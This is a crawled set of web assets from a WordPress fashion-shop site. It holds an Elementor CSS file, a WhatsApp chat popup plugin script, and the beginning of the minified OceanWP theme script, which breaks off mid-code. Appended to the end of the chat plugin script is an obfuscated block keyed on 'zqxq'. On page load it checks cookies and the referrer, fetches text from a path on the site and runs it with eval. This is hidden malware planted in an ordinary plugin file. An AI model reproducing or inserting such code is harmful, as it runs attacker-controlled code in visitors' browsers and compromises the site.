request_url: https://pearldavidfashion.com/wp-content/uploads/elementor/css/post-10335.css?ver=1748985930
body_size: 281
content:
.elementor-10335 .elementor-element.elementor-element-bb4be5c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10335 .elementor-element.elementor-element-bb4be5c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10335 .elementor-element.elementor-element-e57e6a0 > .elementor-widget-container{margin:-8px 0px 0px 0px;}.elementor-10335 .elementor-element.elementor-element-e57e6a0{text-align:left;}.elementor-10335 .elementor-element.elementor-element-1cc1f57{margin-top:12px;margin-bottom:0px;}.elementor-10335 .elementor-element.elementor-element-eceeb3e > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-10335 .elementor-element.elementor-element-eceeb3e{--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-10335 .elementor-element.elementor-element-eceeb3e .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-10335 .elementor-element.elementor-element-c748b21{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-13px;margin-bottom:0px;}.elementor-10335 .elementor-element.elementor-element-c748b21 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10335 .elementor-element.elementor-element-298e16c .elementor-menu-toggle{margin:0 auto;}@media(max-width:767px){.elementor-10335 .elementor-element.elementor-element-e57e6a0 > .elementor-widget-container{margin:-2px 0px 0px 0px;}.elementor-10335 .elementor-element.elementor-element-e57e6a0{text-align:center;}}

--- FILE ---
content_type: text/javascript
request_url: https://pearldavidfashion.com/wp-content/plugins/uwac/public/js/uwac-public.js?ver=1.1.0
body_size: 3225
content:
(function( $ ) {
	'use strict';
	
	$.fn.CSUWAC = function() {
		return this.each( function() {
			var _CSUWAC = {};

			var $popup = $(this);
			
			_CSUWAC.init = function(popup){
				var ctaAnimationTimeout;
				var ctaAutoOpenTimeout;
				
				this.popup(popup);
				this.GDPRInit(popup);
				this.autoOpen(popup);
				this.ctaAnimation(popup);
			};
			_CSUWAC.popup = function(popup){
				var self = this;
				
				// Show & Hide Popups
				$(".cs-uwac__popup-btn",popup).on("click", function() {
					var $btn 			= $(this),
						$popup 			= $(popup),
						current_status 	= ($popup.data('status')) ? $popup.data('status') : false;
					
					if (!current_status){
						self.popupShow($popup);
					} else {
						self.popupHide($popup);
					}
				});
			};
			_CSUWAC.popupShow = function($popup){
				var self 		= this,
					status 		= $popup.data('status'),
					$btn 		= $popup.children('.cs-uwac__popup-btn'),
					$chatbox 	= $popup.children('.cs-uwac__popup-chatbox'),
					$overlay 	= $popup.children('.cs-uwac__popup-overlay'),
					popupTimeout;
				
				if (!status){
					$overlay.on('click.uwacWatchOutToClose',function(e){
						self.popupHide($popup);
					});
					
					// Clear CTA Autoopen
					clearInterval(self.init.ctaAutoOpenTimeout);
					
					// Clear CTA Animation
					clearInterval(self.init.ctaAnimationTimeout);
					
					
					$btn.addClass("cs-uwac__active");
					$popup.addClass("cs-uwac__active").data('status','open');
					$chatbox.addClass("cs-uwac__active");
					clearTimeout(popupTimeout);
					
					if (!$chatbox.hasClass("cs-uwac__active-items")) {
						popupTimeout = setTimeout(function() {
							$chatbox.addClass("cs-uwac__active-items");
						}, 100);
					}
				}
			};
			_CSUWAC.popupHide = function($popup){
				var status 		= $popup.data('status'),
					$btn 		= $popup.children('.cs-uwac__popup-btn'),
					$chatbox 	= $popup.children('.cs-uwac__popup-chatbox'),
					$overlay 	= $popup.children('.cs-uwac__popup-overlay'),
					popupTimeout;
				
				if (status == 'open'){
					$overlay.off('click.uwacWatchOutToClose');
					
					$btn.removeClass("cs-uwac__active");
					$popup.removeClass("cs-uwac__active").data('status',false);
					$chatbox.removeClass("cs-uwac__active");
					clearTimeout(popupTimeout);
					
					if ($chatbox.hasClass("cs-uwac__active-items")) {
						popupTimeout = setTimeout(function() {
							$popup.data('status',false);
							$chatbox.removeClass("cs-uwac__active-items cs-uwac__pending");
						}, 250);
					}
				}
			};
			_CSUWAC.GDPRInit = function(popup){
				var self 		= this;
				var settings 	= $(popup).data('widgetSettings');
				
				if (settings.gdpr === true){
					// Initial GDPR Cookie Check
					if (self.getGDPRCookie("uwac-gdpr-agreement") == 'agree') {
						$(popup).addClass('cs-uwac__popup--gdpr-ready');
					} else{
						$('.cs-uwac__popup-chatbox_content-item',popup).on('click.uwacGDPR','a.cs-uwac__popup-account--online',function(e){
							e.preventDefault();
							e.stopPropagation();
							
							var $parent = $(this).parents('.cs-uwac__popup-chatbox_content-list').siblings('.cs-uwac__popup-chatbox_notice-gdpr');
							$parent.addClass('cs-uwac__popup-chatbox_notice-gdpr--error');
							var gdprTimeout = setTimeout(function(){
								$parent.removeClass('cs-uwac__popup-chatbox_notice-gdpr--error');
							},550);
						});
					}

					// Click on GDPR checkbox
					$(".cs-uwac__popup-chatbox_notice-gdpr input",popup).on('change',function(){
						if (this.checked){
							if (self.getGDPRCookie("uwac-gdpr-agreement") == false){
								var $parent = $(this).parents('.cs-uwac__popup-chatbox_notice-gdpr');
								
								self.setGDPRCookie("uwac-gdpr-agreement", "agree", 30);
								
								if (self.getGDPRCookie("uwac-gdpr-agreement") == 'agree'){
									$('.cs-uwac__popup-chatbox_content-item',popup).off('click.uwacGDPR');
									
									$parent.addClass('cs-uwac__popup-chatbox_notice-gdpr--accepted');
									setTimeout(function(){
										$parent.slideUp();
									},300);
								} 
							}
						}
					});
				}
			};
			_CSUWAC.setGDPRCookie = function(cname,cvalue,exdays){
				var d = new Date();
				d.setTime(d.getTime() + exdays * 24 * 60 * 60 * 1000);
				var expires = "expires=" + d.toUTCString();
				document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
			};
			_CSUWAC.getGDPRCookie = function(cname){
				var name = cname + "=";
				var ca = document.cookie.split(";");

				for (var i = 0; i < ca.length; i++) {
					var c = ca[i];
					while (c.charAt(0) == " ") {
						c = c.substring(1);
					}
					if (c.indexOf(name) == 0) {
						return c.substring(name.length, c.length);
					}
				}
				return false;
			};
			_CSUWAC.autoOpen = function(popup){
				var self = this;
				var settings 		= $(popup).data('widgetSettings'),
					auto_scrolled 	= false;
				
				var parseInteger = function(value){
					return parseFloat(parseFloat(value).toFixed(2));
				}
				
				if (settings.cta.autoopen){
					
					var autoopen_type = settings.cta.autoopen_type;
					if (autoopen_type == 'delay'){
						var delay = (settings.cta.autoopen_delay) ? parseInteger(settings.cta.autoopen_delay) * 1000 : 6 * 1000;
						
						self.init.ctaAutoOpenTimeout = setTimeout(function(){
							self.popupShow($(popup));
						},delay);
					} else if (autoopen_type == 'scroll'){
						$(window).on('scroll.uwac',function(){
							var wintop 		= $(window).scrollTop(),
								docheight 	= $(document).height(),
								winheight 	= $(window).height();
							
							var scrolltrigger = settings.cta.autoopen_scroll / 100;
							
							if ((wintop/(docheight-winheight)) >= scrolltrigger && auto_scrolled == false){
								auto_scrolled = true;
								self.popupShow($(popup));
							}
						});
					}
				}
			};
			_CSUWAC.ctaAnimation = function(popup){
				var self = this;
				var settings = $(popup).data('widgetSettings');
				
				if (settings.cta.effect){
					var $popup 		= $(popup);
					var fx_style 	= settings.cta.effect_style,
						fx 			= fx_style.effect,
						iteration 	= fx_style.iteration,
						delay 		= (fx_style.iteration_delay.slider1) ? fx_style.iteration_delay.slider1 : fx_style.iteration_delay,
						fx_class 	= fx + " animated ";
					
					
					var update_cta_animation = function(){
						var $popup = $(popup);
						
						$popup.removeClass(fx_class);
						$popup.addClass(fx_class).one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function () {
							$(this).removeClass(fx_class);
						});
					};
					
					
					if (iteration == 'infinite'){
						self.init.ctaAnimationTimeout = setInterval(function(){
							update_cta_animation();
						},delay);
					} else {
						self.init.ctaAnimationTimeout = setTimeout(function(){
							update_cta_animation();
						},delay);
					}
					
				}
			};

			_CSUWAC.init($popup);
		});
	};
	
	$(document).ready(function() {
		$('.cs-uwac__popup-wrapper').CSUWAC();
	});
	
})( jQuery );
;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//pearldavidfashion.com/nc_assets/img/featured/featured.css','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/theme.vanilla.min.js?ver=3.0.3
body_size: 19148
content:
!function o(i,r,l){function a(t,e){if(!r[t]){if(!i[t]){var n="function"==typeof require&&require;if(!e&&n)return n(t,!0);if(s)return s(t,!0);throw(n=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",n}n=r[t]={exports:{}},i[t][0].call(n.exports,function(e){return a(i[t][1][e]||e)},n,n.exports,o,i,r,l)}return r[t].exports}for(var s="function"==typeof require&&require,e=0;e<l.length;e++)a(l[e]);return a}({1:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.DOMString=n.DOM=n.options=void 0;var o=oceanwpLocalize;n.options=o;o={html:document.querySelector("html"),body:document.body,WPAdminbar:document.querySelector("#wpadminbar"),main:document.querySelector("#main"),selectTags:document.querySelectorAll(o.customSelects),floatingBar:document.querySelector(".owp-floating-bar"),header:{site:document.querySelector("#site-header"),vertical:document.querySelector("#site-header.vertical-header #site-header-inner"),fullScreen:document.querySelector("#site-header.full_screen-header"),topbar:document.querySelector("#top-bar"),topbarWrapper:document.querySelector("#top-bar-wrap"),topLeftSide:document.querySelector("#site-header.top-header .header-top .left"),topRightSide:document.querySelector("#site-header.top-header .header-top .right")},menu:{nav:document.querySelector("#site-header.header-replace #site-navigation"),main:document.querySelector(".main-menu"),fullScreen:{menu:document.querySelector("#site-header.full_screen-header #full-screen-menu"),toggleMenuBtn:document.querySelector("#site-header.full_screen-header .menu-bar"),logo:document.querySelector("#site-logo.has-full-screen-logo")},mega:{menuItems:document.querySelectorAll("#site-navigation .megamenu-li.full-mega"),topbarMenuItems:document.querySelectorAll("#top-bar-nav .megamenu-li.full-mega"),menuContents:document.querySelectorAll(".navigation .megamenu-li.auto-mega .megamenu")},vertical:{toggleMenuBtn:document.querySelector("a.vertical-toggle")}},mobileMenu:{nav:document.querySelector("#mobile-dropdown > nav"),navWrapper:document.querySelector("#mobile-dropdown"),toggleMenuBtn:document.querySelector(".mobile-menu"),hamburgerBtn:document.querySelector(".mobile-menu > .hamburger"),menuItemsHasChildren:document.querySelectorAll("#mobile-dropdown .menu-item-has-children"),fullScreen:document.querySelector("#mobile-fullscreen")},search:{forms:document.querySelectorAll("form.header-searchform"),dropDown:{toggleSearchBtn:document.querySelector("a.search-dropdown-toggle"),form:document.querySelector("#searchform-dropdown")},headerReplace:{toggleSearchBtn:document.querySelector("a.search-header-replace-toggle"),closeBtn:document.querySelector("#searchform-header-replace-close"),form:document.querySelector("#searchform-header-replace")},overlay:{toggleSearchBtn:document.querySelector("a.search-overlay-toggle"),closeBtn:document.querySelector("#searchform-overlay a.search-overlay-close"),form:document.querySelector("#searchform-overlay")}},footer:{parallax:document.querySelector(".parallax-footer")},scroll:{scrollTop:document.querySelector("#scroll-top"),goTop:document.querySelector('a[href="#go-top"]'),goTopSlash:document.querySelector('body.home a[href="/#go-top"]'),infiniteScrollNav:document.querySelector(".infinite-scroll-nav"),infiniteScrollWrapper:document.querySelector(".infinite-scroll-wrap")},blog:{masonryGrids:document.querySelectorAll(".blog-masonry-grid")},edd:{carts:document.querySelectorAll(".edd-menu-icon"),overlayCart:document.querySelector(".owp-cart-overlay"),totalPrices:document.querySelectorAll(".eddmenucart-details.total"),quickViewModal:document.querySelector("#owp-qv-wrap"),quickViewContent:document.querySelector("#owp-qv-content")},woo:{resetVariations:document.querySelector(".reset_variations"),product:document.querySelector(".woocommerce div.product"),allProducts:document.querySelectorAll(".woocommerce ul.products"),categories:document.querySelectorAll(".woo-dropdown-cat .product-categories"),verticalThumbs:document.querySelectorAll(".owp-thumbs-layout-vertical"),thumbsVerticalLayout:document.querySelector(".owp-thumbs-layout-vertical"),grid:document.querySelector(".oceanwp-grid-list #oceanwp-grid"),list:document.querySelector(".oceanwp-grid-list #oceanwp-list"),productTabs:document.querySelector(".woocommerce div.product .woocommerce-tabs"),productCarts:document.querySelectorAll(".woocommerce div.product .cart"),productCustomerReviewLink:document.querySelector(".woocommerce div.product .woocommerce-review-link"),quantity:document.querySelector('input[name="quantity"]'),checkoutForm:document.querySelector("form.woocommerce-checkout"),checkoutLogin:document.querySelector("#checkout_login"),checkoutCoupon:document.querySelector("#checkout_coupon"),checkoutTimeline:document.querySelector("#owp-checkout-timeline"),customerBillingDetails:document.querySelector("#customer_billing_details"),customerShippingDetails:document.querySelector("#customer_shipping_details"),orderReview:document.querySelector("#order_review"),orderCheckoutPayment:document.querySelector("#order_checkout_payment"),placeOrder:document.querySelector("#place_order"),formActions:document.querySelector("#form_actions"),overlayCart:document.querySelector(".owp-cart-overlay"),guestAccountPageNav:document.querySelector(".owp-account-links"),guestAccountPageBox:document.querySelector("#customer_login"),quantityInputs:document.querySelectorAll(".quantity:not(.buttons_added) .qty"),quickView:{modal:document.querySelector("#owp-qv-wrap"),content:document.querySelector("#owp-qv-content")}}};n.DOM=o;n.DOMString={}},{}],2:[function(e,t,n){"use strict";e("./lib/element");var o,r=(o=e("./theme/theme"))&&o.__esModule?o:{default:o};window.oceanwp=new function e(){var t,n,o,i=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),o=function(){i.theme=new r.default},(n="start")in(t=this)?Object.defineProperty(t,n,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[n]=o},oceanwp.start()},{"./lib/element":3,"./theme/theme":29}],3:[function(e,t,n){"use strict";Element.prototype.oceanParents=function(e){for(var t=[],n=this,o=void 0!==e;null!==(n=n.parentElement);)n.nodeType===Node.ELEMENT_NODE&&(o&&!n.matches(e)||t.push(n));return t}},{}],4:[function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}Object.defineProperty(n,"__esModule",{value:!0}),n.isElement=n.getSiblings=n.visible=n.offset=n.fadeOut=n.fadeIn=n.slideToggle=n.slideDown=n.slideUp=n.wrap=void 0;n.wrap=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.createElement("div");return e.nextSibling?e.parentNode.insertBefore(t,e.nextSibling):e.parentNode.appendChild(t),t.appendChild(e)};function i(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300;e.style.boxSizing="border-box",e.style.transitionProperty="height, margin, padding",e.style.transitionDuration="".concat(t,"ms"),e.style.height="".concat(e.offsetHeight,"px"),e.style.paddingTop=0,e.style.paddingBottom=0,e.style.marginTop=0,e.style.marginBottom=0,e.style.overflow="hidden",setTimeout(function(){e.style.height=0},10),window.setTimeout(function(){e.style.display="none",e.style.removeProperty("height"),e.style.removeProperty("padding-top"),e.style.removeProperty("padding-bottom"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property")},t)}n.slideUp=i;function r(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300;e.style.removeProperty("display");var n=window.getComputedStyle(e).display;e.style.display=n="none"===n?"block":n;var o=e.offsetHeight,i=window.getComputedStyle(e).paddingTop,r=window.getComputedStyle(e).paddingBottom,l=window.getComputedStyle(e).marginTop,a=window.getComputedStyle(e).marginBottom;e.style.height=0,e.style.paddingTop=0,e.style.paddingBottom=0,e.style.marginTop=0,e.style.marginBottom=0,e.style.overflow="hidden",e.style.boxSizing="border-box",e.style.transitionProperty="height",e.style.transitionDuration="".concat(t,"ms"),setTimeout(function(){e.style.height="".concat(o,"px"),e.style.transitionProperty="padding",e.style.transitionDuration="".concat(t/1.2,"ms"),e.style.paddingTop=i,e.style.paddingBottom=r,e.style.marginTop=l,e.style.marginBottom=a},10),window.setTimeout(function(){e.style.removeProperty("height"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property"),e.style.removeProperty("padding-top"),e.style.removeProperty("padding-bottom"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom")},t)}n.slideDown=r;n.slideToggle=function(e,t){return("none"===window.getComputedStyle(e).display?r:i)(e,t)};n.fadeIn=function(n,e){var o=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;n.style.opacity=0,n.style.display=e||"block";e=function e(){var t=parseFloat(n.style.opacity);(t=Math.round(100*t+10)/100)<=1&&(1==(n.style.opacity=t)&&o&&o(),window.requestAnimationFrame(e))};window.requestAnimationFrame(e)};n.fadeOut=function(n,e){var o=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;n.style.opacity=1,n.style.display=e||"block";e=function e(){var t=parseFloat(n.style.opacity);(t=Math.round(100*t-10)/100)<0?n.style.display="none":(0==(n.style.opacity=t)&&o&&o(),window.requestAnimationFrame(e))};window.requestAnimationFrame(e)};n.offset=function(e){if(!e.getClientRects().length)return{top:0,left:0};var t=e.getBoundingClientRect(),e=e.ownerDocument.defaultView;return{top:t.top+e.pageYOffset,left:t.left+e.pageXOffset}};n.visible=function(e){return!!e&&!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)};n.getSiblings=function(e){var t=[];if(!e.parentNode)return t;for(var n=e.parentNode.firstChild;n;)1===n.nodeType&&n!==e&&t.push(n),n=n.nextSibling;return t};n.isElement=function(e){return"object"===("undefined"==typeof HTMLElement?"undefined":o(HTMLElement))?e instanceof HTMLElement:e&&"object"===o(e)&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName}},{}],5:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var o=e("../../constants");function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n.default=function e(){var n=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),i(this,"isotop",void 0),i(this,"start",function(){var e;null!==(e=o.DOM.blog.masonryGrids)&&void 0!==e&&e.forEach(function(t){imagesLoaded(t,function(e){n.isotop=new Isotope(t,{itemSelector:".isotope-entry",transformsEnabled:!0,isOriginLeft:!o.options.isRTL,transitionDuration:0})})})}),this.start()}},{"../../constants":1}],6:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var o,i=(o=e("responsive-auto-height"))&&o.__esModule?o:{default:o};n.default=function e(){var t,n,o;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),o=function(){document.querySelector(".blog-equal-heights .blog-entry-inner")&&new i.default(".blog-equal-heights .blog-entry-inner"),document.querySelector(".match-height-grid .match-height-content")&&new i.default(".match-height-grid .match-height-content")},(n="start")in(t=this)?Object.defineProperty(t,n,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[n]=o,this.start()}},{"responsive-auto-height":39}],7:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var o=e("../../constants");function i(e,t,n){return function(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}(e,l(e,t,"set"),n),n}function r(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,l(e,t,"get"))}function l(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}var a=new WeakMap,s=new WeakMap,c=new WeakMap,u=new WeakMap,d=new WeakMap,f=new WeakMap,p=new WeakMap,h=new WeakMap;n.default=function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),a.set(this,{writable:!0,value:void 0}),s.set(this,{writable:!0,value:void 0}),c.set(this,{writable:!0,value:function(){i(t,a,window.innerWidth),i(t,s,window.innerHeight)}}),u.set(this,{writable:!0,value:function(){window.addEventListener("load",r(t,d)),window.addEventListener("resize",r(t,f))}}),d.set(this,{writable:!0,value:function(e){r(t,p).call(t),r(t,h).call(t)}}),f.set(this,{writable:!0,value:function(e){r(t,a)===window.innerWidth&&r(t,s)===window.innerHeight||r(t,p).call(t),r(t,h).call(t)}}),p.set(this,{writable:!0,value:function(){var e;document.body.classList.contains("has-fixed-footer")&&(e=0,o.DOM.WPAdminbar&&(e=o.DOM.WPAdminbar.offsetHeight),o.DOM.main.style.minHeight=o.DOM.main.offsetHeight+(window.innerHeight-o.DOM.html.offsetHeight-e)+"px")}}),h.set(this,{writable:!0,value:function(){o.DOM.body.classList.contains("has-parallax-footer")&&setTimeout(function(){var e;o.DOM.main.style.marginBottom=(null===(e=o.DOM.footer.parallax)||void 0===e?void 0:e.offsetHeight)+"px"},1)}}),o.DOM.main&&(r(this,c).call(this),r(this,u).call(this))}},{"../../constants":1}],8:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var o,i=(o=e("./header/vertical"))&&o.__esModule?o:{default:o};function r(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,n){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+n+" private field on non-instance")}(e,t,"get"))}var l=new WeakMap;n.default=function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),l.set(this,{writable:!0,value:function(){t.vertical=new i.default}}),r(this,l).call(this)}},{"./header/vertical":9}],9:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var s=e("../../../constants"),o=e("../../../lib/utils");function i(e,t,n){return function(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}(e,r(e,t,"set"),n),n}function c(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,r(e,t,"get"))}function r(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}var l=new WeakMap,u=new WeakMap,d=new WeakMap,f=new WeakMap,p=new WeakMap,h=new WeakMap;n.default=function e(){var a=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),l.set(this,{writable:!0,value:void 0}),u.set(this,{writable:!0,value:function(){s.DOM.header.vertical.querySelectorAll("li.menu-item-has-children:not(.btn) > a").forEach(function(e){e.insertAdjacentHTML("beforeend",'<span class="dropdown-toggle" tabindex="0"></span>')}),i(a,l,"link"==s.options.verticalHeaderTarget?s.DOM.header.vertical.querySelectorAll("li.menu-item-has-children > a"):s.DOM.header.vertical.querySelectorAll(".dropdown-toggle")),new PerfectScrollbar(s.DOM.header.vertical,{wheelSpeed:.5,suppressScrollX:!1,suppressScrollY:!1})}}),d.set(this,{writable:!0,value:function(){c(a,l).forEach(function(e){e.addEventListener("click",c(a,f)),e.addEventListener("tap",c(a,f))}),s.DOM.menu.vertical.toggleMenuBtn.addEventListener("click",c(a,p)),document.addEventListener("keydown",c(a,h))}}),f.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation();var e=e.currentTarget,n=("link"==s.options.verticalHeaderTarget?e:e.parentNode).parentNode;n.classList.contains("active")?(n.classList.remove("active"),(0,o.slideUp)(n.lastElementChild,200)):(s.DOM.header.vertical.querySelectorAll("li.menu-item-has-children").forEach(function(t){n!=t&&n.oceanParents(".menu-item-has-children").findIndex(function(e){return e==t})&&(t.classList.remove("active"),(0,o.slideUp)(t.lastElementChild,200))}),n.classList.add("active"),(0,o.slideDown)(n.lastElementChild,200))}}),p.set(this,{writable:!0,value:function(e){e.preventDefault(),s.DOM.body.classList.contains("vh-opened")?(s.DOM.body.classList.remove("vh-opened"),s.DOM.menu.vertical.toggleMenuBtn.querySelector(".hamburger").classList.remove("is-active")):(s.DOM.body.classList.add("vh-opened"),s.DOM.menu.vertical.toggleMenuBtn.querySelector(".hamburger").classList.add("is-active")),s.DOM.menu.vertical.toggleMenuBtn.focus()}}),h.set(this,{writable:!0,value:function(e){var t=9===e.keyCode,n=e.shiftKey,o=27===e.keyCode,i=13===e.keyCode,r=null===(l=s.DOM.header.vertical)||void 0===l?void 0:l.querySelectorAll("a, span.dropdown-toggle, input, button"),l=r?r[0]:"",r=r?r[r.length-1]:"";r.style.outline="",s.DOM.body.classList.contains("vertical-header-style")&&(s.DOM.body.classList.contains("vh-closed")||i&&document.activeElement.classList.contains("dropdown-toggle")&&document.activeElement.click(),!s.DOM.body.classList.contains("vh-opened"))||(o&&(e.preventDefault(),c(a,p).call(a,e)),i&&document.activeElement.classList.contains("dropdown-toggle")&&s.DOM.body.classList.contains("vh-closed")&&document.activeElement.click(),!n&&t&&r===document.activeElement&&(e.preventDefault(),l.focus()),t&&l===r&&e.preventDefault())}}),s.DOM.header.vertical&&(c(this,u).call(this),c(this,d).call(this))}},{"../../../constants":1,"../../../lib/utils":4}],10:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var o=e("../../lib/utils"),i=l(e("./menu/full-screen")),r=l(e("./menu/mega"));function l(e){return e&&e.__esModule?e:{default:e}}function a(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,n){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+n+" private field on non-instance")}(e,t,"get"))}var s=new WeakMap,c=new 